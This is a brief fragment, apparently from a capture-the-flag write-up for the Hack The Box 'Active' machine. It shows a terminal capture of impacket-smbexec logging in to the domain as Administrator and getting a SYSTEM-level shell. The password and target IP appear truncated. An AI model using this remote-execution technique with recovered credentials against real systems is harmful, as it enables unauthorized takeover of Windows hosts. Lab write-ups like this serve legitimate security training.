 [root@kali] /home/kali/Active
❯ impacket-smbexec active.htb/Administrator:"Ti"@active.htb -target-ip 10.10.
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[!] Launching semi-interactive shell - Careful what you execute
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>